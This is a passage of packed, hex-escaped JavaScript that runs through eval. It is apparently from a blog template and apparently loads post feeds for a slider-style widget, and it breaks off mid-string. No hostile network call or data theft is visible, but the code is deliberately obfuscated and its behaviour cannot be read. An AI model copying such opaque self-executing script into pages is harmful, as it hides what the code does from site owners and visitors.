\\4\\13\\C\\b\\4\\3\\S\\9\\o\\e\\7\\e\\4\\J\\8\\y\\6\\b\\4\\3\\S\\9\\m\\2\\4\\4\\4\\2\\q\\f\\7\\D\\B\\z\\A\\4\\3\\1i\\4\\U\\d\\n\\M\\7\\D\\B\\z\\A\\4\\V\\4\\U\\d\\4\\J\\8\\y\\6\\3\\y\\9\\n\\w\\7\\M\\4\\J\\8\\y\\6\\R\\9\\n\\F\\7\\M\\4\\J\\8\\18\\6\\1j\\9\\n\\p\\7\\M\\4\\J\\8\\1i\\6\\3\\y\\9\\n\\s\\7\\b\\4\\3\\1h\\B\\3\\11\\8\\F\\6\\3\\y\\9\\t\\3\\A\\n\\r\\m\\7\\Q\\u\\1m\\v\\W\\7\\2\\1b\\t\\c\\O\\2\\C\\u\\P\\v\\W\\7\\2\\c\\1a\\t\\X\\v\\3\\G\\2\\C\\u\\h\\v\\3\\1i\\7\\2\\Q\\m\\f\\m\\Q\\2\\v\\W\\7\\2\\2\\v\\1k\\7\\2\\Q\\m\\i\\m\\Q\\2\\C\\u\\3\\G\\v\\3\\O\\7\\2\\Q\\m\\g\\m\\Q\\2\\j\\C\\u\\j\\h\\C\\u\\j\\P\\C\\u\\P\\v\\W\\7\\2\\3\\12\\2\\C\\u\\3\\x\\C\\u\\h\\v\\1k\\7\\2\\Q\\m\\i\\m\\Q\\2\\C\\Q\\m\\f\\m\\2\\u\\j\\h\\C\\u\\p\\C\\2\\m\\e\\m\\2\\u\\j\\p\\C\\u\\j\\3\\x\\C\\u\\j\\P\\C\\u\\j\\1m\\C\\2\\q\\k\\4\\1r\\8\\2\\1o\\4\\3\\e\\2\\9\\4\\c\\11\\8\\r\\9\\n\\G\\8\\1s\\b\\4\\3\\I\\9\\o\\d\\8\\b\\4\\1c\\m\\2\\v\\4\\1b\\t\\1a\\t\\3\\F\\2\\9\\4\\3\\D\\8\\o\\3\\1e\\l\\2\\3\\Y\\2\\6\\3\\P\\l\\L\\6\\3\\1o\\l\\I\\6\\3\\1k\\l\\I\\6\\3\\1r\\l\\L\\6\\c\\15\\l\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\6\\c\\c\\l\\c\\G\\6\\c\\R\\l\\L\\6\\c\\18\\l\\L\\6\\c\\1c\\l\\L\\q\\9\\n\\k\\4\\c\\1j\\8\\b\\4\\1l\\9\\q\\q\\n\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\N\\8\\a\\9\\o\\3\\H\\7\\a\\4\\3\\M\\4\\c\\12\\U\\c\\N\\4\\U\\d\\n\\G\\8\\3\\H\\u\\7\\b\\4\\1g\\9\\o\\b\\4\\1g\\7\\3\\H\\q\\K\\v\\f\\7\\B\\A\\n\\c\\Z\\8\\f\\4\\13\\u\\b\\4\\1g\\9\\o\\K\\v\\e\\7\\c\\p\\4\\c\\I\\8\\c\\p\\4\\c\\X\\8\\9\\1A\\3\\H\\9\\n\\K\\v\\E\\7\\I\\n\\1f\\8\\K\\v\\g\\7\\y\\n\\g\\u\\f\\4\\13\\n\\g\\m\\m\\9\\o\\G\\8\\f\\B\\g\\A\\7\\7\\e\\9\\o\\E\\7\\L\\n\\3\\N\\q\\q\\G\\8\\1s\\E\\9\\o\\f\\B\\f\\4\\13\\A\\7\\e\\q\\q\\G\\8\\b\\4\\3\\I\\7\\7\\L\\9\\o\\K\\v\\w\\n\\1f\\8\\K\\v\\p\\7\\y\\n\\p\\u\\b\\4\\1g\\n\\p\\m\\m\\9\\o\\w\\7\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\i\\6\\2\\3\\E\\2\\9\\q\\d\\4\\c\\d\\8\\w\\9\\4\\c\\1g\\8\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\m\\2\\v\\4\\1b\\t\\1a\\t\\3\\F\\2\\9\\4\\3\\D\\8\\o\\3\\1e\\l\\2\\3\\Y\\2\\6\\c\\E\\l\\2\\4\\3\\e\\v\\C\\v\\1m\\2\\6\\3\\P\\l\\L\\6\\3\\1k\\l\\L\\6\\c\\M\\l\\L\\6\\c\\18\\l\\I\\6\\c\\S\\l\\b\\4\\1g\\1A\\c\\P\\6\\c\\D\\l\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\3\\12\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\c\\b\\6\\3\\a\\l\\y\\q\\6\\3\\R\\9\\n\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\c\\y\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\y\\6\\3\\a\\l\\y\\q\\6\\3\\R\\9\\q\\6\\c\\1b\\l\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\3\\12\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\3\\y\\6\\3\\a\\l\\3\\q\\6\\3\\R\\9\\n\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\c\\y\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\c\\13\\6\\3\\a\\l\\3\\q\\6\\3\\R\\9\\q\\q\\9\\n\\k\\4\\c\\1j\\8\\b\\4\\1l\\9\\q\\9\\q\\14\\o\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\i\\6\\2\\3\\E\\2\\9\\q\\q\\6\\2\\3\\E\\2\\9\\q\\9\\8\\3\\16\\9\\q\\N\\v\\c\\10\\8\\a\\9\\o\\8\\N\\8\\d\\9\\o\\K\\v\\b\\7\\o\\Z\\l\\2\\2\\6\\1g\\l\\R\\6\\17\\l\\c\\b\\6\\1l\\l\\2\\c\\f\\2\\6\\3\\18\\l\\2\\3\\1l\\l\\j\\j\\R\\4\\c\\1i\\4\\c\\1h\\4\\3\\1j\\j\\t\\c\\z\\j\\c\\w\\j\\c\\s\\j\\c\\a\\j\\c\\x\\j\\c\\i\\4\\c\\L\\2\\6\\3\\s\\l\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\6\\3\\1h\\l\\B\\2\\c\\r\\2\\6\\2\\c\\W\\2\\6\\2\\c\\k\\2\\6\\2\\3\\1c\\2\\6\\2\\3\\15\\2\\6\\2\\3\\1b\\2\\6\\2\\3\\13\\2\\6\\2\\3\\10\\2\\6\\2\\3\\1g\\2\\6\\2\\3\\V\\2\\6\\2\\3\\14\\2\\6\\2\\3\\17\\2\\A\\6\\3\\1f\\l\\I\\q\\n\\b\\7\\d\\4\\3\\1d\\8\\o\\q\\6\\b\\6\\a\\9\\n\\d\\8\\b\\4\\3\\s\\9\\4\\c\\H\\8\\2\\c\\V\\2\\9\\n\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\N\\8\\a\\9\\o\\K\\v\\k\\6\\i\\6\\f\\6\\e\\6\\E\\6\\h\\6\\H\\6\\g\\6\\w\\6\\F\\6\\p\\6\\s\\6\\M\\7\\2\\2\\6\\r\\7\\a\\4\\3\\M\\4\\3\\1a\\n\\G\\8\\r\\1s\\7\\7\\c\\14\\9\\o\\1f\\8\\K\\v\\x\\7\\y\\n\\x\\u\\r\\4\\13\\n\\x\\m\\m\\9\\o\\1f\\8\\K\\v\\D\\7\\y\\n\\D\\u\\r\\B\\x\\A\\4\\1e\\4\\13\\n\\D\\m\\m\\9\\o\\G\\8\\r\\B\\x\\A\\4\\1e\\B\\D\\A\\4\\c\\3\\7\\7\\2\\c\\K\\2\\9\\o\\k\\7\\r\\B\\x\\A\\4\\1e\\B\\D\\A\\4\\1k\\n\\3\\N\\q\\q\\G\\8\\2\\12\\U\\X\\2\\11\\v\\r\\B\\x\\A\\9\\o\\w\\7\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\n\\G\\8\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\c\\F\\8\\2\\3\\G\\4\\c\\J\\4\\3\\1j\\2\\9\\1s\\7\\t\\3\\9\\o\\w\\7\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\2\\Y\\2\\6\\2\\y\\2\\9\\q\\q\\14\\o\\w\\7\\b\\4\\3\\18\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\q\\i\\7\\r\\B\\x\\A\\4\\3\\1i\\4\\U\\d\\n\\p\\7\\r\\B\\x\\A\\4\\V\\4\\U\\d\\4\\J\\8\\y\\6\\3\\y\\9\\n\\f\\7\\p\\4\\J\\8\\y\\6\\R\\9\\n\\e\\7\\p\\4\\J\\8\\18\\6\\1j\\9\\n\\E\\7\\p\\4\\J\\8\\1i\\6\\3\\y\\9\\n\\h\\7\\b\\4\\3\\1h\\B\\3\\11\\8\\e\\6\\3\\y\\9\\t\\3\\A\\n\\H\\7\\r\\B\\x\\A\\4\\V\\4\\U\\d\\4\\J\\8\\3\\3\\6\\3\\K\\9\\n\\g\\7\\H\\4\\J\\8\\y\\6\\c\\9\\n\\F\\7\\H\\4\\J\\8\\c\\6\\18\\9\\n\\G\\8\\g\\u\\3\\c\\9\\o\\s\\7\\2\\c\\1f\\2\\q\\14\\o\\s\\7\\2\\c\\16\\2\\q\\G\\8\\g\\7\\7\\7\\y\\9\\o\\g\\7\\3\\c\\q\\G\\8\\g\\C\\3\\c\\9\\o\\g\\7\\g\\t\\3\\c\\q\\M\\m\\7\\Q\\u\\1m\\C\\u\\h\\v\\W\\7\\2\\3\\1i\\2\\v\\1k\\7\\2\\1L\\2\\C\\u\\P\\v\\W\\7\\2\\c\\g\\t\\X\\2\\C\\u\\3\\G\\v\\3\\O\\7\\2\\Q\\m\\w\\m\\Q\\2\\j\\C\\u\\j\\P\\C\\u\\P\\v\\W\\7\\2\\c\\g\\t\\c\\1e\\2\\C\\u\\3\\x\\C\\Q\\m\\i\\m\\2\\u\\j\\3\\x\\C\\u\\j\\P\\C\\u\\j\\h\\C\\u\\j\\1m\\C\\2\\q\\d\\8\\b\\4\\3\\s\\9\\4\\3\\Z\\8\\Q\\u\\1o\\v\\W\\7\\2\\3\\e\\2\\C\\Q\\m\\M\\m\\2\\u\\j\\1o\\C\\2\\9\\n\\d\\8\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\9\\4\\3\\D\\8\\o\\c\\c\\l\\c\\G\\6\\3\\1r\\l\\I\\6\\3\\1o\\l\\I\\6\\3\\P\\l\\L\\6\\c\\R\\l\\L\\6\\c\\Y\\l\\c\\1m\\6\\c\\1l\\l\\2\\4\\1b\\t\\1a\\t\\3\\F\\2\\q\\9\\q\\14\\o\\d\\8\\b\\4\\3\\s\\9\\4\\3\\Z\\8\\2\\u\\3\\1m\\C\\c\\1k\\v\\c\\1r\\1s\\u\\j\\3\\1m\\C\\2\\9\\q\\q\\6\\2\\3\\E\\2\\9\\q\\9\\8\\3\\16\\9\\q",1M,1N,"\\5\\5\\5\\i\\H\\5\\5\\5\\M\\h\\k\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\f\\E\\z\\f\\d\\k\\i\\b\\x\\5\\d\\k\\E\\a\\5\\5\\5\\5\\5\\5\\w\\g\\h\\f\\f\\5\\5\\5\\5\\5\\5\\5\\s\\i\\M\\5\\5\\d\\F\\E\\r\\z\\b\\h\\i\\g\\5\\H\\h\\g\\f\\a\\5\\z\\g\\e\\x\\Y\\16\\1a\\5\\H\\E\\b\\w\\d\\i\\e\\b\\5\\r\\a\\s\\i\\h\\5\\i\\s\\p\\z\\d\\5\\S\\i\\b\\s\\e\\S\\5\\p\\z\\d\\5\\g\\a\\b\\x\\d\\F\\5\\i\\b\\5\\g\\e\\w\\h\\d\\i\\e\\b\\5\\V\\h\\P\\17\\e\\f\\d\\5\\f\\g\\i\\s\\a\\k\\5\\p\\E\\z\\g\\i\\f\\F\\a\\s\\5\\k\\a\\p\\g\\h\\w\\a\\5\\a\\g\\f\\a\\5\\11\\r\\h\\x\\a\\1d\\i\\X\\a\\5\\H\\e\\k\\5\\E\\k\\g\\5\\5\\g\\i\\b\\L\\5\\s\\a\\H\\h\\E\\g\\d\\5\\g\\i\\5\\g\\e\\h\\s\\i\\b\\x\\N\\g\\h\\f\\f\\5\\E\\g\\5\\F\\k\\a\\H\\5\\H\\i\\b\\s\\5\\5\\5\\5\\i\\r\\x\\5\\c\\a\\G\\5\\p\\Z\\g\\h\\b\\L\\5\\5\\w\\e\\r\\5\\d\\i\\d\\g\\a\\5\\V\\e\\b\\d\\F\\O\\h\\r\\a\\f\\5\\f\\d\\e\\p\\5\\h\\b\\i\\r\\h\\d\\a\\5\\g\\a\\H\\d\\5\\N\\e\\b\\d\\h\\i\\b\\a\\k\\5\\e\\p\\h\\w\\i\\d\\D\\5\\1e\\e\\d\\h\\g\\1t\\17\\e\\f\\d\\f\\1t\\O\\E\\r\\z\\a\\k\\5\\F\\G\\5\\S\\k\\h\\p\\5\\f\\w\\k\\i\\p\\d\\5\\J\\f\\e\\b\\5\\h\\g\\d\\5\\e\\k\\s\\a\\k\\z\\D\\5\\x\\a\\d\\5\\k\\a\\f\\E\\g\\d\\f\\5\\f\\g\\i\\s\\a\\f\\5\\p\\k\\e\\d\\e\\w\\e\\g\\5\\F\\e\\f\\d\\5\\H\\a\\a\\s\\f\\5\\p\\e\\f\\d\\f\\5\\r\\h\\P\\5\\J\\f\\e\\b\\p\\5\\H\\a\\a\\s\\5\\1d\\E\\r\\r\\h\\k\\D\\g\\a\\b\\x\\d\\F\\5\\h\\b\\i\\r\\h\\d\\i\\e\\b\\1a\\e\\e\\p\\5\\H\\g\\a\\P\\f\\g\\i\\s\\a\\k\\5\\f\\x\\5\\16\\h\\b\\s\\e\\r\\p\\e\\f\\d\\I\\w\\d\\i\\M\\a\\5\\F\\d\\r\\g\\5\\z\\k\\a\\h\\L\\5\\f\\g\\i\\s\\a\\k\\1t\\w\\h\\p\\d\\i\\e\\b\\5\\I\\p\\k\\5\\V\\h\\D\\5\\10\\E\\b\\5\\10\\E\\g\\5\\p\\h\\k\\f\\a\\11\\b\\d\\5\\I\\E\\x\\5\\1d\\a\\p\\5\\a\\b\\d\\k\\D\\5\\14\\w\\d\\5\\f\\k\\w\\5\\O\\e\\M\\5\\12\\a\\w\\5\\d\\h\\x\\O\\h\\r\\a\\5\\J\\1f\\E\\a\\k\\D\\5\\a\\P\\d\\a\\b\\s\\5\\h\\b\\i\\r\\h\\d\\i\\e\\b\\5\\H\\h\\s\\a\\5\\f\\p\\h\\b\\5\\F\\d\\d\\p\\5\\s\\i\\k\\a\\w\\d\\i\\e\\b\\O\\h\\M\\5\\f\\r\\e\\e\\d\\F\\13\\a\\i\\x\\F\\d\\5\\w\\e\\b\\d\\k\\e\\g\\O\\h\\M\\5\\w\\h\\p\\d\\i\\e\\b\\5\\k\\a\\g\\5\\f\\g\\i\\s\\a\\f\\F\\e\\S\\1d\\p\\a\\a\\s\\5\\K\\a\\G\\5\\f\\g\\i\\s\\a\\f\\F\\e\\S\\5\\r\\e\\E\\f\\a\\S\\F\\a\\a\\g\\5\\h\\g\\d\\a\\k\\b\\h\\d\\a\\5\\k\\a\\r\\e\\M\\a\\N\\g\\h\\f\\f\\5\\z\\p\\5\\z\\g\\e\\x\\f\\p\\e\\d\\5\\f\\E\\r\\r\\h\\k\\D\\5\\R\\R\\d\\k\\i\\J\\1d\\g\\1m\\c\\1k\\5\\Y\\x\\Y\\y\\10\\K\\16\\Y\\1i\\1j\\11\\5\\I\\I\\I\\I\\I\\I\\I\\I\\I\\1d\\Y\\5\\O\\p\\p\\r\\c\\F\\X\\Y\\z\\e\\Y\\5\\h\\s\\s\\N\\g\\h\\f\\f\\5\\f\\3\\K\\y\\y\\5\\i\\b\\s\\a\\P\\14\\H\\5\\b\\e\\1t\\i\\r\\h\\x\\a\\5\\D\\e\\E\\d\\E\\z\\a\\5\\J\\p\\x\\5\\p\\e\\f\\d\\5\\10\\h\\b\\5\\3\\y\\y\\5\\w\\e\\b\\d\\a\\b\\d\\5\\V\\h\\d\\F\\5\\15\\a\\z\\5\\V\\h\\k\\5\\g\\e\\s\\i\\b\\x\\5\\S\\F\\a\\b\\5\\f\\a\\g\\a\\w\\d\\e\\k\\5\\p\\h\\E\\f\\a\\14\\b\\13\\e\\M\\a\\k\\5\\i\\b\\i\\d\\12\\a\\g\\h\\D\\5\\1j\\y\\y\\5\\z\\a\\H\\e\\k\\a\\5\\k\\h\\b\\s\\e\\r\\5\\w\\a\\i\\g\\5\\S\\F\\i\\g\\a\\5\\d\\e\\d\\h\\g\\16\\a\\f\\E\\g\\d\\f\\5\\e\\p\\a\\b\\1d\\a\\h\\k\\w\\F\\5\\L\\a\\D\\z\\e\\h\\k\\s\\5\\f\\D\\b\\w\\5\\h\\H\\d\\a\\k\\5\\18\\y\\5\\h\\p\\p\\a\\b\\s\\5\\f\\g\\i\\s\\a\\G\\5\\s\\e\\b\\a\\5\\i\\d\\a\\r\\5\\g\\e\\h\\s\\i\\b\\x\\5\\f\\g\\i\\s\\a\\k\\1t\\i\\d\\a\\r\\5\\E\\b\\s\\a\\H\\i\\b\\a\\s\\5\\f\\g\\i\\s\\a\\c\\5\\I\\V\\5\\17\\V\\5\\3\\18\\y\\5\\i\\b\\H\\e\\5\\i\\d\\a\\r\\1l\\i\\s\\d\\F\\5\\3\\1i\\y\\5\\h\\f\\O\\h\\M\\15\\e\\k\\5\\18\\y\\y\\5\\O\\e\\5\\k\\a\\f\\E\\g\\d"["\\f\\p\\g\\i\\d"]("\\5"),0,{}));',62,114,'||x22|x31|x2E|x7C|x2C|x3D|x28|x29|x65|x6E|x32|x74|x6F|x73|x6C|x61|x69|x2F|x72|x3A|x2B|x3B|x7B|x70|x7D|x6D|x64|x2D|x3C|x20|x63|x67|x30|x62|x5D|x5B|x3E|x79|x75|x68|x33|x66|x41|x6A|x36|x6B|x76|x43|x4E|x78|x27|x34|x77|_0x74d2x2|x24|x4D|x71|x7A|x55|x42|x4A|x49|x44|x48|x4F|x46|x52|x50|x35|x5C|x4C|x47|x45|x53|x54|x51|x4B|x39|x38|x37|x59|x57|x56|_0x74d2x4|x58|x3F|x26|x5A|x21|x5F|_0x74d2x3|return|function|_0x74d2x0|_0x74d2x1|_0x74d2x5|x2A|String|if|while|toString|36|x5E|parseInt|35|new|RegExp|x23|62|186|eval|29'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1x(1w,1z,1a,1v,1r,1B){1r=1x(1a){1y(1a<1z?"":1r(1G(1a/1z)))+((1a=1a%1z)>1H?1E["\\H\\w\\h\\A\\O\\F\\f\\w\\O\\h\\D\\g"](1a+1O):1a.1P(1F))};1D(!""["\\w\\g\\z\\q\\f\\C\\g"](/^/,1E)){1C(1a--){1B[1r(1a)]=1v[1a]||1r(1a)};1v=[1x(1r){1y 1B[1r]}];1r=1x(){1y"\\R\\18\\c"};1a=1};1C(1a--){1D(1v[1a]){1w=1w["\\w\\g\\z\\q\\f\\C\\g"](1I 1J("\\R\\B"+1r(1a)+"\\R\\B","\\v"),1v[1a])}};1y 1w}("\\14\\k\\I\\W\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\W\\6\\N\\j\\2\\2\\6\\3\\H\\j\\a\\w\\6\\1l\\j\\a\\f\\6\\3\\3\\j\\a\\i\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\a\\U\\2\\p\\o\\11\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\2\\c\\b\\4\\12\\c\\2\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\5\\2\\2\\6\\v\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\x\\5\\u\\n\\x\\o\\v\\4\\17\\n\\x\\c\\c\\9\\l\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\v\\t\\x\\s\\4\\1c\\4\\17\\n\\B\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\1n\\n\\3\\F\\m\\m\\3\\a\\8\\L\\k\\M\\5\\u\\n\\M\\o\\B\\n\\M\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\3\\S\\5\\5\\2\\I\\C\\2\\1p\\1p\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\I\\1g\\5\\5\\2\\I\\1b\\d\\3\\11\\2\\9\\l\\G\\5\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\3\\C\\4\\I\\1f\\8\\2\\k\\2\\9\\t\\u\\s\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\m\\U\\l\\f\\5\\b\\4\\3\\D\\m\\a\\8\\2\\3\\V\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\a\\8\\v\\t\\x\\s\\5\\5\\5\\v\\t\\u\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\i\\5\\v\\t\\x\\s\\4\\3\\C\\4\\Q\\e\\n\\M\\5\\v\\t\\x\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\C\\5\\M\\4\\X\\8\\u\\6\\Y\\9\\n\\F\\5\\M\\4\\X\\8\\W\\6\\1b\\9\\n\\z\\5\\M\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\D\\5\\b\\4\\3\\g\\t\\3\\13\\8\\F\\6\\3\\u\\9\\y\\3\\s\\n\\H\\5\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\T\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\k\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\K\\k\\P\\5\\2\\I\\Y\\2\\p\\o\\d\\K\\p\\o\\d\\f\\p\\o\\d\\K\\p\\E\\n\\1d\\5\\2\\2\\n\\A\\c\\5\\E\\o\\16\\p\\o\\K\\k\\P\\5\\2\\a\\x\\y\\3\\V\\2\\k\\p\\E\\c\\H\\c\\E\\o\\3\\J\\p\\o\\f\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\E\\c\\i\\c\\E\\o\\d\\f\\p\\o\\d\\3\\J\\p\\o\\15\\k\\P\\5\\2\\a\\10\\y\\I\\3\\2\\p\\o\\15\\k\\P\\5\\2\\I\\u\\2\\p\\o\\15\\k\\P\\5\\2\\a\\1q\\2\\p\\o\\d\\15\\p\\o\\f\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\1L\\a\\1l\\y\\a\\1o\\2\\p\\E\\c\\G\\c\\E\\k\\o\\d\\15\\p\\d\\o\\d\\f\\p\\k\\k\\o\\15\\k\\P\\5\\2\\a\\1m\\2\\p\\k\\o\\15\\k\\P\\5\\2\\a\\1n\\2\\p\\o\\d\\15\\p\\k\\E\\c\\z\\c\\E\\o\\d\\15\\p\\k\\o\\15\\k\\P\\5\\2\\a\\13\\2\\p\\E\\c\\D\\c\\E\\o\\d\\15\\p\\k\\o\\15\\k\\P\\